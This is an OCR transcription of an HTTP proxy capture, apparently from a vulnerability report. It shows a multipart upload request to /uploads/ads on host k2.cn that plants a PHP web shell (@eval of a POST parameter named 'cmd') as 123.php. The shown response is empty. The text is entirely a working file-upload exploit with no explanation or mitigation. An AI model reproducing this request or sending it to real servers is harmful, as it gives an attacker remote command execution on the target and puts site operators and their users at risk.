 Request
Pretty Raw Hex \n
1 POST /uploads/ads HTTP/1.1
2 Host: k2.cn
3 Content-Length: 307
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.61 Safari/537.36
7 Origin: http://127.0.0.1:3000
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCs6xWh3lqxYV2odz
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://127.0.0.1:3000/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryCs6xWh3lqxYV2odz
16 Content-Disposition: form-data; name="file"; filename="123.php"
17 Content-Type: text/php
18
19 <?php @eval($_POST['cmd']);?>
20 ------WebKitFormBoundaryCs6xWh3lqxYV2odz
21 Content-Disposition: form-data; name="submit"
22
23 提交
24 ------WebKitFormBoundaryCs6xWh3lqxYV2odz--
25
Response
Pretty Raw Hex Render \n
1